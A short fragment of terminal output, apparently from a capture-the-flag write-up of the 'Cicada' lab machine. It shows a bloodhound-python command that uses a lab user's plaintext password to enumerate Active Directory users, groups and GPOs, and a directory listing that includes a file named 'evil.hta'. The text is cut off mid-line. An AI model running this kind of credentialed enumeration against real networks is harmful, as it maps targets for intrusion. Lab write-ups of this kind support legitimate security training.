 └─# bloodhound-python -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' -d cicada.htb -ns 10.10.11.35 -c All -o data.zip
INFO: Found AD domain: cicada.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (cicada-dc.cicada.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: cicada-dc.cicada.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: cicada-dc.cicada.htb
INFO: Found 9 users
INFO: Found 54 groups
INFO: Found 3 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: CICADA-DC.cicada.htb
INFO: Done in 00M 57S
┌──(root㉿kali)-[~/RastaLabs/NA]
└─# ls
data.zip_20241231024413_computers.json data.zip_20241231024413_domains.json data.zip_20241231024413_groups.json data.zip_20241231024413_users.json fav.ico perf
data.zip_20241231024413_containers.json data.zip_20241231024413_gpos.json data.zip_20241231024413_ous.json evil.hta favicon.ico Scri